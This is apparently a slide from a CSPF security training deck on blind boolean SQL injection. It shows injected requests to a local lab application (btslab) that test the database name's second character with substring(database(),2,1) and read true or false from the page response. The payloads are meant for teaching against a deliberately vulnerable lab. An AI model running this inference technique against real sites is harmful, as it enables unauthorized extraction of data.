 Determining the Second Character
➢ Checking whether the 2nd character is ‘a’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and substring(database(),2,1)='a'
Oops, No data found
Result: False
➢ Checking whether the 2nd character is ‘b’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and substring(database(),2,1)='b'
About david:
Reverse Engineer
Result: True
The Second Character of Database name is : ‘b'
Cyber Security & Privacy Foundation(CSPF)